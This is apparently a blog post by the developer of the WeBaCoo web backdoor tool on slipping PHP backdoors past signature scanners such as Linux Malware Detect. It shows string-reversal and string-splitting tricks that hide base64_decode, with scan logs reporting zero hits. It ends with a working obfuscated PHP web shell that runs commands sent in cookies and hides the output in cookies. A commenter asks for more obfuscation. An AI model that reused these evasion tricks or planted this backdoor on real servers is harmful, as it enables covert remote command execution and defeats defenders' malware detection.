Bypass base64 decoder detection
 Almost two weeks after WeBaCoo’s release, I started to organize the results from various tests under different protection/detection tools for a comprehensive writeup. Something that draw my attention is how easily some malware scanning tools mark as “threat” WeBaCoo’s generated backdoor code. A simple use of the base64 decoder function is enough to trigger scanner’s content matching rulesets no matter what the processing data are. Additionally to this strict approach, I came forward recently in the Internet with some official web backdoor detection tutorials including content matching checks for the decoder function. These two things led me to a small research for finding tricks to bypass such content matching mechanisms.
Almost two weeks after WeBaCoo’s release, I started to organize the results from various tests under different protection/detection tools for a comprehensive writeup. Something that draw my attention is how easily some malware scanning tools mark as “threat” WeBaCoo’s generated backdoor code. A simple use of the base64 decoder function is enough to trigger scanner’s content matching rulesets no matter what the processing data are. Additionally to this strict approach, I came forward recently in the Internet with some official web backdoor detection tutorials including content matching checks for the decoder function. These two things led me to a small research for finding tricks to bypass such content matching mechanisms.

A list of tools and scripts that marked as “threat” WeBaCoo’s generated code based on the base64 decoder use, is as following (check the first image gallery at the end of the post for report screenshots):
- Linux Malware Detect (website)
- PHP Shell Scanner (website)
- Virus Total (only ESET mark it as threat)
- Look for bad guys script (website)
After inspecting how the above tools work, I thought two main methods that can be used to trick the base64 encoder content matching rules: string reversing and string splitting. These two methods can be combined to create more tricky code, always taking into account the least possible character use. WeBaCoo generates PHP backdoor code, so I will work these methods under PHP. Although the same concept can be applied to other languages too.
String Reversing


Lucky for us PHP provides the strrev() function in order to easily reverse a string. Knowing that base64_decoder was the function name that triggered the above tools, strrev can be used to trick them. Let’s form an example to see that our concept works before proceeding to backdoor alterations.
<?php //base64 encode of "show me your code" $data="c2hvdyBtZSB5b3VyIGNvZGU="; //$bd="base64_decode" $bd=strrev("edoced_46esab"); //print decoded data //eval is used to evaluate string as PHP code eval("echo \$bd(\$data);"); ?> |
show me your codeLinux Malware Detect v1.4.1
(C) 2002-2011, R-fx Networks
(C) 2011, Ryan MacDonald
inotifywait (C) 2007, Rohan McGovern
This program may be freely redistributed under the terms of the GNU GPL v2

maldet(4332): {scan} signatures loaded: 8668 (6804 MD5 / 1864 HEX)
maldet(4332): {scan} building file list for /var/www/pwn/reverse.php, this might take awhile...
maldet(4332): {scan} file list completed, found 1 files...
maldet(4332): {scan} found ClamAV clamscan binary, using as scanner engine...
maldet(4332): {scan} scan of /var/www/pwn/reverse.php (1 files) in progress...
maldet(4332): {scan} scan completed on /var/www/pwn/reverse.php: files 1, malware hits 0, cleaned hits 0
maldet(4332): {scan} scan report saved, to view run: maldet --report 121111-2034.4332
String Splitting
The concept behind this technique is to split the trigger string (“base64_decode”) into smaller chunks, that can be later concatenated to form the function name.
<?php //base64 encode of "show me your code" $data="c2hvdyBtZSB5b3VyIGNvZGU="; //split into two chunks $ac="base6"; $bc="4_decode"; //concat the chunks $cc=$ac.$bc; //print decoded data //eval is used to evaluate string as PHP code eval("echo \$cc(\$data);"); ?> |
show me your codeLinux Malware Detect v1.4.1
(C) 2002-2011, R-fx Networks
(C) 2011, Ryan MacDonald
inotifywait (C) 2007, Rohan McGovern
This program may be freely redistributed under the terms of the GNU GPL v2

maldet(4509): {scan} signatures loaded: 8668 (6804 MD5 / 1864 HEX)
maldet(4509): {scan} building file list for /var/www/pwn/split.php, this might take awhile...
maldet(4509): {scan} file list completed, found 1 files...
maldet(4509): {scan} found ClamAV clamscan binary, using as scanner engine...
maldet(4509): {scan} scan of /var/www/pwn/split.php (1 files) in progress...
maldet(4509): {scan} scan completed on /var/www/pwn/split.php: files 1, malware hits 0, cleaned hits 0
maldet(4509): {scan} scan report saved, to view run: maldet --report 121111-2049.4509
Knowing that the above two techniques work against decoder’s string name detection, they can be combined to form the desired functionality. The following PHP code is a short example of such a combination that is used in the new backdoor code. I will conduct the same tests to see if the new backdoor code successfully passes all of them. You can see the results in the second image gallery at the end of the post.
<?php $c=strrev("edoced_4"."6esab");eval($c("aWYoaXNzZXQoJF9DT09LSUVbJ2NtJ10pKXtvYl9zdGFydCgpO3N5c3RlbShiYXNlNjRfZGVjb2RlKCRfQ09PS0lFWydjbSddKS4nIDI+JjEnKTtzZXRjb29raWUoJF9DT09LSUVbJ2NuJ10sJF9DT09LSUVbJ2NwJ10uYmFzZTY0X2VuY29kZShvYl9nZXRfY29udGVudHMoKSkuJF9DT09LSUVbJ2NwJ10pO29iX2VuZF9jbGVhbigpO30=")); ?> |
These two techniques will be implemented in WeBaCoo’s next release after I conclude to the more efficient ways of use.
Initial Code Report Results
New Code Report Results
DISCLAIMER: I’m not responsible with what you do with this info. This information is for educational purposes only.
A. Bechtsoudis




i use WeBaCoo its very useful.. but maybe you can code in same .pl add custom shell.. and after you tool can ofuscated.. cuz you tool its undedetectable… thanks in advance
I’m not sure that understood your comment. What is exactly your addition suggestion?